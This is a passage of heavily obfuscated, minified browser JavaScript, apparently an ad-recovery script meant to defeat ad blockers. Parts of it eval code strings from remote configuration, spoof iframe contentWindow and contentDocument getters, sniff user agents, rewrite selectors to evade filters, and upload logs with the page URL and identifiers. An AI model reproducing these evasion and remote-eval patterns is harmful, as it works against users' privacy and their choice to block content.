w5=w4[qL(0x1089)][qL(0x353)](qL(0xe95));w5[qL(0xef3)](qL(0xbce),qL(0xea5)),w5[qL(0xa03)](qL(0x946),()=>w1(!0x1)),w5[qL(0xa03)](qL(0x6bd),()=>w1(!0x0)),w4[qL(0x1089)][qL(0x1b9)][qL(0xfea)](w5);});return C[qE(0x572)](),w0;}async function Q(){const qo=qF,C=document[qo(0x353)](qo(0x620)),w0=await(0x0,G['c'])((w1,w2)=>{const qx=qo;var w3;C[qx(0x19d)][qx(0xce0)](qx(0x91e),'0'),C[qx(0x19d)][qx(0xce0)](qx(0xec8),'0'),C[qx(0x19d)][qx(0xce0)](qx(0x88a),qx(0x489)),C[qx(0x19d)][qx(0xce0)](qx(0x569),qx(0x5db)),document[qx(0x1b9)][qx(0xfea)](C);const w4=null===(w3=Z['A'][qx(0xfa5)](window)[qx(0x829)][qx(0xfa5)][qx(0xd49)](C,window))||void 0x0===w3?void 0x0:w3[qx(0x959)];if(!w4)return w1(!0x0);w4[qx(0x1089)][qx(0xc46)](),w4[qx(0x1089)][qx(0xd31)](qx(0x6b1)),w4[qx(0x1089)][qx(0xbbf)]();const w5=w4[qx(0x1089)][qx(0x353)](qx(0xe95));w5[qx(0xef3)](qx(0xbce),qx(0x28a)),w5[qx(0xa03)](qx(0x946),()=>{const qv=qx;try{var w6;const w7=w4[qv(0xe47)];if(!w7)return w1(!0x0);if(!(null===(w6=Object[qv(0x225)](w7,qv(0x6c4)))||void 0x0===w6?void 0x0:w6[qv(0x6c0)]))return w1(!0x0);w1(!0x1);}catch(w8){return w1(!0x0);}}),w5[qx(0xa03)](qx(0x6bd),()=>w1(!0x0)),w4[qx(0x1089)][qx(0x1b9)][qx(0xfea)](w5);});return C[qo(0x572)](),w0;}},0x1b6c:(q,p,Y)=>{'use strict';const qc=a2l;Y['d'](p,{'A':()=>U});class U{static[qc(0xea9)](){const qH=qc;try{if(null!=window[qH(0xa52)][qH(0x8d7)]&&qH(0xea9)===window[qH(0xa52)][qH(0x8d7)][qH(0xea9)][qH(0xd57)])return!0x0;}catch(j){}return!0x1;}static[qc(0x336)](){const qd=qc;try{if(U[qd(0xea9)]())return!0x1;const j=navigator[qd(0x102c)][qd(0x74f)](),m=[qd(0xfdf)];return![qd(0x214),qd(0x2d2),qd(0xe8e),qd(0x447),qd(0xc06),qd(0xa9a),qd(0x2bd),qd(0x1fe),qd(0x10b8),qd(0x456),qd(0x82b),qd(0xd45),qd(0x6d1)][qd(0x6a8)](F=>j[qd(0xf87)](F))&&m[qd(0x6a8)](F=>j[qd(0xf87)](F));}catch(F){}return!0x1;}static[qc(0xa4e)](){const qB=qc;try{if(U[qB(0xea9)]())return!0x1;const j=navigator[qB(0x102c)][qB(0x74f)]();if(j[qB(0xf87)](qB(0xe1c))||j[qB(0xf87)](qB(0xe01)))return!0x0;const m=[qB(0x10b8)];return![qB(0x214),qB(0x2d2),qB(0xe8e),qB(0x447),qB(0xc06),qB(0xa9a),qB(0x2bd),qB(0x1fe),qB(0x456),qB(0x82b),qB(0xd45),qB(0x6d1)][qB(0x6a8)](F=>j[qB(0xf87)](F))&&m[qB(0x6a8)](F=>j[qB(0xf87)](F));}catch(F){}return!0x1;}static[qc(0x544)](){const qM=qc;try{const j=navigator[qM(0x102c)][qM(0x74f)]();return j[qM(0xf87)](qM(0x211))&&j[qM(0xf87)](qM(0x95f));}catch(m){}return!0x1;}static[qc(0x41b)](){const qK=qc;try{return navigator[qK(0x102c)][qK(0x74f)]()[qK(0xf87)](qK(0xefc));}catch(j){}return!0x1;}static[qc(0xcbc)](){const qD=qc;return navigator[qD(0x102c)][qD(0x74f)]()[qD(0xf87)](qD(0xe3d));}}},0x5c5:(q,p,Y)=>{'use strict';Y['d'](p,{'A1':()=>r,'AG':()=>A,'M5':()=>y,'VE':()=>Z,'VL':()=>z,'vR':()=>a,'z9':()=>k});var U=Y(0x81),j=Y(0x2197),m=Y(0x2c0),F=Y(0x380),R=Y(0x1a13),f=Y(0x13a3),e=Y(0x2126),h=Y(0x1b6c),G=Y(0xe8e);function k(n){const qt=a2l,E=null==n?void 0x0:n[qt(0xf2d)]((L,o)=>({'autoRecovery':L,'configIndex':o}))[qt(0xf9c)](L=>{const qs=qt;let {autoRecovery:o}=L;return o[qs(0x85e)];})[qt(0xa27)](L=>{const qJ=qt;let {autoRecovery:o}=L;if(!o[qJ(0x33d)])return!0x0;try{if(eval(o[qJ(0x33d)][qJ(0x354)]))return!0x0;}catch(x){e['A'][qJ(0xc00)](qJ(0xf44),x);}return!0x1;});return E;}function z(E,L,x){const qi=a2l;try{const v=(0x0,U['Wq'])({'protectUrlContext':L,'url':x,'kind':U['MN'][qi(0x3a9)],'endpoint':j['A'][qi(0xab0)]}),c=qi(0xdf9)[qi(0x58a)](v,'\x22]');if(!m['A'][qi(0xfa5)](E)[qi(0xc4e)][qi(0xd49)](E[qi(0x1089)][qi(0x1b9)],c)){const H=E[qi(0x1089)][qi(0x353)](qi(0x9df));H[qi(0x3cb)]=qi(0x352),H['as']=qi(0xe95),m['A'][qi(0xfa5)](E)[qi(0x9bf)][qi(0x6c0)][qi(0xd49)](H,v),E[qi(0x1089)][qi(0x1b9)][qi(0xfea)](H);}}catch(d){}}const V=[];let S=!0x1;function A(E,L,o){const qN=a2l;V[qN(0x9fc)](o),S||(S=!0x0,function x(){const qO=qN,v=V[qO(0x721)]();if(!v)return void(S=!0x1);const c=E[qO(0x1089)][qO(0x353)](qO(0xe95));c[qO(0xbce)]=(0x0,U['Wq'])({'protectUrlContext':L,'url':v[qO(0xbce)],'kind':U['MN'][qO(0x3a9)],'endpoint':j['A'][qO(0xab0)]});for(const {name:H,value:d}of Array[qO(0x580)](v[qO(0xa61)]))qO(0xbce)!==H&&c[qO(0xef3)](H,d);v[qO(0xd29)]||v[qO(0x68a)]?(c[qO(0xa03)](qO(0x946),()=>{const qu=qO;v[qu(0x10b7)](new Event(qu(0x946)));}),c[qO(0xa03)](qO(0x6bd),()=>{const qP=qO,B=new Event(qP(0x6bd));B[qP(0x102a)]=!0x0,v[qP(0x10b7)](B);}),E[qO(0x1089)][qO(0x1b9)][qO(0xfea)](c),x()):(c[qO(0xa03)](qO(0x946),()=>{const qb=qO;v[qb(0x10b7)](new Event(qb(0x946))),x();}),c[qO(0xa03)](qO(0x6bd),()=>{const qW=qO,B=new Event(qW(0x6bd));B[qW(0x102a)]=!0x0,v[qW(0x10b7)](B),x();}),E[qO(0x1089)][qO(0x1b9)][qO(0xfea)](c));}());}async function r(E,L,x){const qT=a2l;if(h['A'][qT(0xa4e)]()&&h['A'][qT(0xcbc)]())return await(0x0,G['p'])(L,x);const v=E[qT(0x1089)][qT(0x353)](qT(0x9df));v[qT(0x3cb)]=qT(0x352),v['as']=qT(0xe95),m['A'][qT(0xfa5)](E)[qT(0x9bf)][qT(0x6c0)][qT(0xd49)](v,x);const c=new Promise(H=>{const qQ=qT;v[qQ(0xa03)](qQ(0x946),()=>{const qg=qQ;try{E[qg(0x1089)][qg(0x1b9)][qg(0xa2b)](v);}catch(d){}H(!0x1);}),v[qQ(0xa03)](qQ(0x6bd),()=>{const qC=qQ;try{E[qC(0x1089)][qC(0x1b9)][qC(0xa2b)](v);}catch(d){}H(!0x0);});});return E[qT(0x1089)][qT(0x1b9)][qT(0xfea)](v),c;}function a(E,L,x){const p0=a2l;if(x[p0(0xf75)]&&x[p0(0x234)]instanceof Element&&!x[p0(0x234)][p0(0xb70)]){x[p0(0x234)][p0(0xb70)]=!0x0;const v=(0x0,U['Wq'])({'protectUrlContext':E,'url':x[p0(0xf75)],'kind':U['MN'][p0(0xe84)],'endpoint':j['A'][p0(0xab0)]}),c=L[p0(0x1089)][p0(0x353)](p0(0x9df));Array[p0(0x580)](x[p0(0x234)][p0(0xa61)])[p0(0x3fd)](H=>{const p1=p0;c[p1(0xef3)](H[p1(0xd57)],H[p1(0x2fa)]);}),m['A'][p0(0xfa5)](L)[p0(0x9bf)][p0(0x6c0)][p0(0xd49)](c,v),c[p0(0xb70)]=!0x0,x[p0(0x234)][p0(0x66f)](p0(0x8fe),c);}}const Z=(E,L,x)=>{const p2=a2l,v=D=>(0x0,F['Bo'])(L,D),H=D=>(0x0,F['pI'])(L,D),d=D=>(0x0,F['yu'])(L,D);try{for(const D of Array[p2(0x580)](x))if(D instanceof CSSStyleRule){if(!0x0!==D[p2(0xb70)]){var B;if(!(p2(0x5db)===D[p2(0x19d)][p2(0x106c)]&&D[p2(0xcf0)][p2(0xfb9)]>0x2710&&D[p2(0xcf0)][p2(0xf87)](p2(0x8bd)))||null!==(B=L[p2(0x260)])&&void 0x0!==B&&B[p2(0x6a8)](J=>{const p3=p2;var N;return null===(N=D[p3(0xea7)])||void 0x0===N?void 0x0:N[p3(0xf87)](J);})){var M,K;const J=(0x0,R['Qw'])({'protectUrlContext':E,'selector':null!==(M=D[p2(0xea7)])&&void 0x0!==M?M:'','idFilter':N=>(0x0,F['Bo'])(L,N),'attributeFilter':N=>(0x0,F['yu'])(L,N)});D[p2(0xea7)]=null!==(K=D[p2(0xea7)])&&void 0x0!==K&&K[p2(0xf87)](p2(0x611))?J:''[p2(0x58a)](D[p2(0xea7)],',')[p2(0x58a)](J);}for(let N=0x0;N<D[p2(0x19d)][p2(0xfb9)];N++){const O=D[p2(0x19d)][N],u=D[p2(0x19d)][O];p2(0x89b)==typeof u&&u[p2(0xf87)](p2(0x1cd))&&(D[p2(0x19d)][O]=(0x0,R['oY'])({'protectUrlContext':E,'value':u,'idFilter':v,'urlFilter':H,'attributeFilter':d}));}}Z(E,L,D[p2(0xa33)]),D[p2(0xb70)]=!0x0;}else(D instanceof CSSMediaRule||D instanceof CSSSupportsRule)&&(!0x0!==D[p2(0xb70)]&&Z(E,L,D[p2(0xa33)]),D[p2(0xb70)]=!0x0);}catch(P){}},y=(E,L,x)=>{const p4=a2l;if(!(x instanceof Element))return;const v=m['A'][p4(0xfa5)](window)[p4(0xc8b)][p4(0xfa5)][p4(0xd49)](x);if((0x0,F['ts'])(L,v)){const M=m['A'][p4(0xfa5)](window)[p4(0x106e)][p4(0xfa5)][p4(0xd49)](x),K=p4(0x777)+(0x0,f['md'])(v[p4(0x74f)]()),D=new RegExp('<'[p4(0x58a)](v[p4(0x74f)](),p4(0x965)),'gi'),J=new RegExp('</'[p4(0x58a)](v[p4(0x74f)](),'>'),'gi'),N=M[p4(0x79d)](D,'<'[p4(0x58a)](K,'$1'))[p4(0x79d)](J,'</'[p4(0x58a)](K,'>'));m['A'][p4(0xfa5)](window)[p4(0x106e)][p4(0x6c0)][p4(0xd49)](x,N);}const c=m['A'][p4(0xfa5)](window)[p4(0xef6)][p4(0xfa5)][p4(0xd49)](x);(0x0,F['Bo'])(L,c)&&m['A'][p4(0xfa5)](window)[p4(0xef6)][p4(0x6c0)][p4(0xd49)](x,(0x0,f['md'])(c));const H=m['A'][p4(0xfa5)](window)[p4(0x2f8)][p4(0xfa5)][p4(0xd49)](x);for(const O of Array[p4(0x580)](H))(0x0,F['Bo'])(L,O)&&(H[p4(0xbc4)]((0x0,f['md'])(O)),H[p4(0x572)](O));const d=m['A'][p4(0xfa5)](window)[p4(0xae7)][p4(0xfa5)][p4(0xd49)](x);for(const u of Array[p4(0x580)](d))if((0x0,F['yu'])(L,u[p4(0xd57)])){const P=p4(0x37e)+(0x0,f['md'])(u[p4(0xd57)][p4(0x6d3)](0x5)[p4(0x74f)]());m['A'][p4(0xfa5)](window)[p4(0x1bd)][p4(0xd49)](x,P,u[p4(0x2fa)]),m['A'][p4(0xfa5)](window)[p4(0x21c)][p4(0xd49)](x,u[p4(0xd57)]);}else(0x0,F['v5'])(L,u[p4(0xd57)],u[p4(0x2fa)])&&m['A'][p4(0xfa5)](window)[p4(0x1bd)][p4(0xd49)](x,u[p4(0xd57)],(0x0,f['md'])(u[p4(0x2fa)]));if(x instanceof HTMLAnchorElement){const b=m['A'][p4(0xfa5)](window)[p4(0xbd0)][p4(0xd49)](x,p4(0xf75));if(b&&!(0x0,U['EW'])(b))try{const W=new URL(b)[p4(0xd0a)];(L[p4(0xe4b)][p4(0x6a8)](T=>T[p4(0xf48)](b))||L[p4(0x2f1)][p4(0x6a8)](T=>W[p4(0x21f)](T)))&&m['A'][p4(0xfa5)](window)[p4(0x1bd)][p4(0xd49)](x,p4(0xf75),(0x0,U['Wq'])({'protectUrlContext':E,'url':b,'kind':U['MN'][p4(0x34d)],'endpoint':j['A'][p4(0xab0)]}));}catch(T){}}const B=x[p4(0x568)]()[p4(0xf9c)](Q=>Q[p4(0xf87)](p4(0xd36)));B[p4(0xfb9)]>0x0&&B[p4(0x3fd)](Q=>{const p5=p4;x[p5(0xbbe)](Q);});};},0x71:(q,p,Y)=>{'use strict';Y['d'](p,{'mM':()=>F});const U=0x1f40,j=0x32,m=0x1;async function F(R,f){const pX=a2l,{enableGpp:h=!0x1}=f||{},G=await function(z){const {tcfTimeoutMs:V=U,requireTcString:S=!0x0}=z||{};return new Promise(async(A,Z)=>{const p9=a2l;try{var y,E;await(function(){const p6=a2l;let H=arguments[p6(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:U;return new Promise((B,M)=>{const p7=p6,K=Date[p7(0xf6d)](),D=()=>{const p8=p7;p8(0xd58)!=typeof window[p8(0xcc8)]?Date[p8(0xf6d)]()-K>H?M(new Error(p8(0x575))):setTimeout(D,j):B(window[p8(0xcc8)]);};D();});}(V));let L=!0x1;const x=H=>!(!H||p9(0xe9c)!==H[p9(0xf0c)]&&p9(0xdd2)!==H[p9(0xf0c)]||S&&!H[p9(0xf07)]),v=(H,B)=>{const pw=p9;if(B&&!L&&x(H)){L=!0x0;try{var M,K;null===(M=(K=window)[pw(0xcc8)])||void 0x0===M||M[pw(0xd49)](K,pw(0xb21),0x2,()=>{},H[pw(0xe5e)]);}catch{}A(H);}};null===(y=(E=window)[p9(0xcc8)])||void 0x0===y||y[p9(0xd49)](E,p9(0xa03),0x2,v),setTimeout(()=>{const pl=p9;L||Z(new Error(pl(0xd89)));},V);}catch(H){Z(H);}});}();if(!function(z){const pI=a2l;var V,S;return!!(null!==(V=null===(S=z[pI(0xdc1)])||void 0x0===S?void 0x0:S[pI(0x9a6)])&&void 0x0!==V?V:{})[m];}(G))throw new Error(pX(0x87d));let k;if(h)try{k=await(function(){const pq=pX;let z=arguments[pq(0xfb9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((V,S)=>{const pp=pq,A=Date[pp(0xf6d)](),Z=()=>{const pY=pp;pY(0xd58)!=typeof window[pY(0xcc0)]?Date[pY(0xf6d)]()-A>z?S(new Error(pY(0xd7e))):setTimeout(Z,j):((()=>{const pU=pY;try{var y,E,L,x;null===(y=(E=window)[pU(0xcc0)])||void 0x0===y||y[pU(0xd49)](E,pU(0xa03),(v,c)=>{const pj=pU;c&&v&&(pj(0x792)===v[pj(0xea4)]||pj(0x3a3)===v[pj(0xea4)])&&V(v);}),null===(L=(x=window)[pU(0xcc0)])||void 0x0===L||L[pU(0xd49)](x,pU(0x95a),(v,c)=>{const pm=pU;c&&v&&V({'eventName':pm(0x5aa),'data':v});});}catch{}})());};Z();});}());}catch(z){console[pX(0x7d7)](z);}return{'result':await Promise[pX(0x745)](R({'tcData':G,'gppInfo':k})),'tcData':G,'gppInfo':k};}},0x2126:(q,Y,U)=>{'use strict';const pF=a2l;U['d'](Y,{'A':()=>H});var j,F=U(0x1cbf),R=U(0x81),G=U(0xc72),k=U(0x941),z=U(0x2197),V=U(0x1e87),S=U(0x17f6),A=U(0x385),Z=U(0x4d9),E=U(0x12e6),L=U(0x1fa9);const x=pF(0x737);var v=function(M){const pR=pF;return M[M[pR(0x7fd)]=0x0]=pR(0x7fd),M[M[pR(0x609)]=0x1]=pR(0x609),M[M[pR(0xd6c)]=0x2]=pR(0xd6c),M;}(v||{});class H{constructor(M){const pf=pF;var K=this;let D=arguments[pf(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:v[pf(0xd6c)],J=arguments[pf(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',N=arguments[pf(0xfb9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[pf(0xf79)]=M,this[pf(0xe6a)]=D,this[pf(0xd54)]=J,this[pf(0x47b)]=N,(0x0,F['A'])(this,pf(0x9f1),function(O){const pe=pf;for(var P=arguments[pe(0xfb9)],W=new Array(P>0x1?P-0x1:0x0),T=0x1;T<P;T++)W[T-0x1]=arguments[T];return{'level':O,'timestamp':Date[pe(0xf6d)](),'inventoryId':K[pe(0xd54)],'args':W};}),(0x0,F['A'])(this,pf(0xde9),()=>{const ph=pf;window[ph(0xa03)](ph(0xde0),O=>{const pG=ph;if(O[pG(0x42f)]&&O[pG(0x42f)][pG(0x1065)]===x){if(this[pG(0xe6a)]===v[pG(0x609)])return B({'inventoryId':this[pG(0xd54)],...O[pG(0x42f)]});if(this[pG(0xe6a)]===v[pG(0x7fd)]&&O[pG(0x42f)][pG(0xd54)]){if(pG(0xc00)===O[pG(0x42f)][pG(0x1c9)])return H[pG(0xc00)]('['[pG(0x58a)](O[pG(0x42f)][pG(0xd54)],']'),...O[pG(0x42f)][pG(0x595)]);if(pG(0x7d7)===O[pG(0x42f)][pG(0x1c9)])return H[pG(0x7d7)]('['[pG(0x58a)](O[pG(0x42f)][pG(0xd54)],']'),...O[pG(0x42f)][pG(0x595)]);if(pG(0x6bd)===O[pG(0x42f)][pG(0x1c9)])return H[pG(0x6bd)](O[pG(0x42f)][pG(0x6bd)],'['[pG(0x58a)](O[pG(0x42f)][pG(0xd54)],']'),...O[pG(0x42f)][pG(0x595)]);}}});}),(0x0,F['A'])(this,pf(0x9f7),()=>{const pz=pf,O=async()=>{const pk=a2l;if(pk(0x6b4)!==window[pk(0xa2e)][pk(0x4f7)]&&pk(0xd40)!==window[pk(0xa2e)][pk(0x4f7)])return;window[pk(0xa2e)][pk(0x4f7)]='';const P=prompt(pk(0x93a));if(pk(0x2eb)===P)return this[pk(0x47b)][pk(0x3fd)](C=>console[pk(0xbdd)](...C[pk(0x595)]));if(pk(0xd40)!==P)return;const W=prompt(pk(0x4e4)),T=prompt(pk(0xde0)),Q=await H[pk(0x592)](pk(0xd9c),null!=W?W:pk(0xdc8),null!=T?T:pk(0xdc8));alert(pk(0xe70)),window[pk(0xc46)](pk(0xf8e)[pk(0x58a)](Q));};window[pz(0xa03)](pz(0x6fa),O),window[pz(0x754)](O,0xbb8);}),D===v[pf(0x7fd)]&&this[pf(0x9f7)](),D!==v[pf(0x7fd)]&&D!==v[pf(0x609)]||this[pf(0xde9)]();}static[pF(0xc00)](){const pV=pF;this[pV(0x422)]();for(var M=arguments[pV(0xfb9)],K=new Array(M),D=0x0;D<M;D++)K[D]=arguments[D];const J=this[pV(0xb9a)][pV(0x9f1)](pV(0xc00),...K);if(this[pV(0xb9a)][pV(0xe6a)]!==v[pV(0x7fd)])return B(J);this[pV(0xb9a)][pV(0x47b)][pV(0x9fc)](J),(z['A'][pV(0xc00)]||pV(0x793)===V['A'][pV(0xfa5)](pV(0x5c7),!0x1))&&console[pV(0xbdd)](...K);}static[pF(0x7d7)](){const pS=pF;this[pS(0x422)]();for(var M=arguments[pS(0xfb9)],K=new Array(M),D=0x0;D<M;D++)K[D]=arguments[D];const J=this[pS(0xb9a)][pS(0x9f1)](pS(0x7d7),...K);if(this[pS(0xb9a)][pS(0xe6a)]!==v[pS(0x7fd)])return B(J);this[pS(0xb9a)][pS(0x47b)][pS(0x9fc)](J),(z['A'][pS(0xc00)]||pS(0x793)===V['A'][pS(0xfa5)](pS(0x5c7),!0x1))&&console[pS(0x7d7)](...K);}static[pF(0x6bd)](M){const pA=pF;this[pA(0x422)]();for(var K=arguments[pA(0xfb9)],D=new Array(K>0x1?K-0x1:0x0),J=0x1;J<K;J++)D[J-0x1]=arguments[J];const N=this[pA(0xb9a)][pA(0x9f1)](pA(0x6bd),[M,...D]);if(N[pA(0x6bd)]=M,this[pA(0xb9a)][pA(0xe6a)]!==v[pA(0x7fd)])return B(N);this[pA(0xb9a)][pA(0x47b)][pA(0x9fc)](N),(z['A'][pA(0xc00)]||pA(0x793)===V['A'][pA(0xfa5)](pA(0x5c7),!0x1))&&console[pA(0x6bd)](M,...D);}static[pF(0xccc)](M,K){const pr=pF;return this[pr(0x422)](),H[pr(0xc00)](pr(0xccc),M,K),H[pr(0xc00)](pr(0x38b),(0x0,S['j'])()),H[pr(0x592)](M,K,K);}static async[pF(0x592)](M,K,D){const pa=pF;this[pa(0x422)]();const J=this[pa(0xb9a)][pa(0x47b)][pa(0xf2d)](W=>({...W,'timestamp':Math[pa(0x332)](W[pa(0x60d)]/0x3e8)})),N=k['A'][pa(0x86b)](JSON[pa(0x752)](J)),O=await(0x0,E['C8'])(this[pa(0xb9a)][pa(0xf79)],z['A'][pa(0xab0)])?(0x0,E['XV'])(z['A'][pa(0xab0)],0x0):z['A'][pa(0xab0)],P=new URL(''[pa(0x58a)](O,pa(0xf50)));return P[pa(0x1dd)][pa(0xc94)](pa(0xfa9),z['A'][pa(0xfa9)]),P[pa(0x1dd)][pa(0xc94)](pa(0x7ab),M),P[pa(0x1dd)][pa(0xc94)](pa(0xa67),K),P[pa(0x1dd)][pa(0xc94)](pa(0xde0),D),P[pa(0x1dd)][pa(0xc94)](pa(0x10b2),location[pa(0xf75)]),P[pa(0x1dd)][pa(0xc94)](pa(0xa10),(0x0,A['z3'])()[pa(0xaa7)]()),P[pa(0x1dd)][pa(0xc94)](pa(0x493),(await(0x0,Z['H4'])())[pa(0xaa7)]()),P[pa(0x1dd)][pa(0xc94)](pa(0x6f6),L['A'][pa(0x351)](0x10,0x10)),(await G['G'][pa(0xd8f)](pa(0xba5),(0x0,R['Wq'])({'protectUrlContext':this[pa(0xb9a)][pa(0xf79)],'url':P,'endpoint':O}),N))[pa(0x6a2)];}}j=H,(0x0,F['A'])(H,pF(0xb9a),void 0x0),(0x0,F['A'])(H,pF(0xf08),M=>j[pF(0xb9a)]=new j(M,v[pF(0x7fd)])),(0x0,F['A'])(H,pF(0xc82),(M,K)=>j[pF(0xb9a)]=new j(M,v[pF(0x609)],K)),(0x0,F['A'])(H,pF(0x422),()=>{const pZ=pF;j[pZ(0xb9a)]||(j[pZ(0xb9a)]=new j({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const B=M=>{const py=pF;let K=window;for(;K!==window[py(0x2ae)][py(0x959)];){K=K[py(0xa3f)][py(0x959)];try{M[py(0x1065)]=x,K[py(0xd53)](M,'*');}catch(D){}}};},0x10b1:(q,p,Y)=>{'use strict';Y['d'](p,{'I':()=>h,'i':()=>e});var U=Y(0x2197),j=Y(0x120e),m=Y(0x13a3),F=Y(0x81),R=Y(0x739),f=Y(0x2126);const e=()=>{const pn=a2l;try{const k='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rk8rxr4rwv6rkrqrk9agagrk,rkabaoaxrxrkrqrkrw6pvavrwrk,rkrapaxredrkrqrk6rjab222rbzeajaviavrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2r3r3rkai';if(0x12===k[pn(0xfb9)])return null;const z=(0x0,j['OC'])(decodeURI(k));if(!z)throw pn(0xb6d);return z;}catch(V){const S=pn(0x1024)[pn(0x58a)](V);return f['A'][pn(0x6bd)](S),(0x0,R['Pf'])(S,new URL(U['A'][pn(0xab0)])[pn(0xd0a)],async A=>await f['A'][pn(0xccc)](pn(0xc4f),A)),null;}},h=(k,z,V,S)=>{const pE=a2l;k[pE(0xf9c)](A=>pE(0x769)===A[pE(0x834)]||pE(0x97e)===A[pE(0x834)]&&z||pE(0x819)===A[pE(0x834)]&&z&&V||pE(0x743)===A[pE(0x834)]&&!z)[pE(0x3fd)](A=>(a=>{const pL=pE;try{var Z;let y=null!==(Z=a[pL(0x425)])&&void 0x0!==Z?Z:a[pL(0x9b6)]?atob(a[pL(0x9b6)]):'';y=y[pL(0x79d)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(E,L)=>(0x0,F['Wq'])({'protectUrlContext':S,'url':L,'endpoint':U['A'][pL(0xab0)]}))[pL(0x79d)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(E,L)=>(0x0,m['md'])(L)),a[pL(0xe9f)]&&G(y),a[pL(0x40e)]&&window[pL(0x754)](()=>G(y),a[pL(0x40e)][pL(0xebb)]),a[pL(0x2d6)]&&window[pL(0xa03)](a[pL(0x2d6)][pL(0x7ab)],()=>G(y));}catch(E){console[pL(0x6bd)](E);}})(A));},G=k=>{const po=a2l;try{eval(k);}catch(z){U['A'][po(0xc00)]&&console[po(0x6bd)](po(0x618),z);}};},0x1c09:(q,p,Y)=>{'use strict';const px=a2l;Y['d'](p,{'N2':()=>r,'je':()=>a,'lD':()=>A});var U=Y(0x2126),j=Y(0xd17);const m=px(0x2fc),F={'querySelectorAll':()=>[]},R={'postMessage':()=>null,'document':F,'parent':window};function f(){const pv=px;safe[pv(0xcaa)]();const Z=Object[pv(0x225)](HTMLIFrameElement[pv(0xafd)],pv(0x5b0));Object[pv(0xbaf)](HTMLIFrameElement[pv(0xafd)],pv(0x5b0),{'get':function(){const pc=pv;if(this[pc(0xf7b)](m))return R;for(var E=arguments[pc(0xfb9)],L=new Array(E),o=0x0;o<E;o++)L[o]=arguments[o];return Z[pc(0xfa5)][pc(0xd49)](this,...L);}});const y=Object[pv(0x225)](HTMLIFrameElement[pv(0xafd)],pv(0x5e9));Object[pv(0xbaf)](HTMLIFrameElement[pv(0xafd)],pv(0x5e9),{'get':function(){const pH=pv;if(this[pH(0xf7b)](m))return F;for(var E=arguments[pH(0xfb9)],L=new Array(E),o=0x0;o<E;o++)L[o]=arguments[o];return y[pH(0xfa5)][pH(0xd49)](this,...L);}});}function e(Z){const pd=px;Z[pd(0xef3)](m,'');}function h(){const pB=px,Z=navigator[pB(0x102c)][pB(0x74f)]();return![pB(0x214),pB(0x2d2),pB(0xe8e),pB(0x447),pB(0xc06),pB(0x2bd)][pB(0x6a8)](y=>Z[pB(0xf87)](y))&&[pB(0x10b8),pB(0xfdf)][pB(0x6a8)](y=>Z[pB(0xf87)](y));}function G(Z,y){return generateSafePromise((E,L)=>{const pM=a2l;let x=0x0;Z[pM(0x3fd)](v=>{const pK=pM;v[pK(0x5c8)](c=>{const pD=pK;y(c)&&E(!0x0),++x===Z[pD(0xfb9)]&&E(!0x1);})[pK(0x2ef)](L);});});}function k(Z){const pt=px,y=/__#\{(.*?)\}#__/gi,E=[];let L=0x0,x=null;for(;null!==(x=y[pt(0xd41)](Z));)E[pt(0x9fc)](Z[pt(0x6d3)](L,x[pt(0x8a1)])),E[pt(0x9fc)](z(x[0x1])),L=x[pt(0x8a1)]+x[0x0][pt(0xfb9)];return E[pt(0x9fc)](Z[pt(0x6d3)](L)),E[pt(0xb79)]('');}function z(Z){const ps=px;try{const y=eval(Z);return null===y?ps(0xdc8):void 0x0===y?ps(0x9ef):y[ps(0xaa7)]();}catch(n){return console[ps(0x6bd)](n),n[ps(0xaa7)]();}}function V(Z){const pJ=px;[pJ(0x1060),pJ(0x765),pJ(0xad0),pJ(0x902),pJ(0x6d9),pJ(0x8c4),pJ(0x669),pJ(0x5d7),pJ(0x6f8),pJ(0x61f),pJ(0x103e)][pJ(0x6a8)](y=>location[pJ(0xd0a)][pJ(0x21f)](y))&&Object[pJ(0xbaf)](Z,pJ(0xdee),{'get':function(){return 0x8;}});}const S=(Z,y,E)=>{const pi=px;let L={'targeting':{}};const x={'addService':()=>x,'defineSizeMapping':()=>x,'getAdUnitPath':()=>Z,'getOutOfPage':()=>pi(0x564)===y,'getResponseInformation':()=>x,'getSlotElementId':()=>E,'setCollapseEmptyDiv':()=>x,'setConfig':v=>(L={...L,...v},x),'getConfig':v=>L[v],'setTargeting':(v,c)=>(L[pi(0xf9a)][v]=c,x),'clearTargeting':()=>(L[pi(0xf9a)]={},x),'getTargeting':v=>{const pN=pi;var c;return null!==(c=L[pN(0xf9a)][v])&&void 0x0!==c?c:[];},'getTargetingKeys':()=>Object[pi(0x672)](L[pi(0xf9a)]),'getTargetingMap':()=>L[pi(0xf9a)],'setForceSafeFrame':v=>x};return x;};function A(Z){const pO=px;window[pO(0xaea)]=window[pO(0xaea)]||{},window[pO(0xaea)][pO(0x3c3)]=window[pO(0xaea)][pO(0x3c3)]||[];const y=function(){const pu=pO,n=window[pu(0xaea)][pu(0x3a1)];window[pu(0xaea)][pu(0x3a1)]=function(E,L){const pP=pu;if(L===window[pP(0xaea)][pP(0xb0d)][pP(0x5d2)][pP(0xf86)]||Z[pP(0x6a8)](H=>E[pP(0x74f)]()[pP(0xf87)](H[pP(0x74f)]())))return U['A'][pP(0xc00)](pP(0xa88),E),S(E,pP(0x564),pP(0x999));for(var x=arguments[pP(0xfb9)],v=new Array(x>0x2?x-0x2:0x0),c=0x2;c<x;c++)v[c-0x2]=arguments[c];return 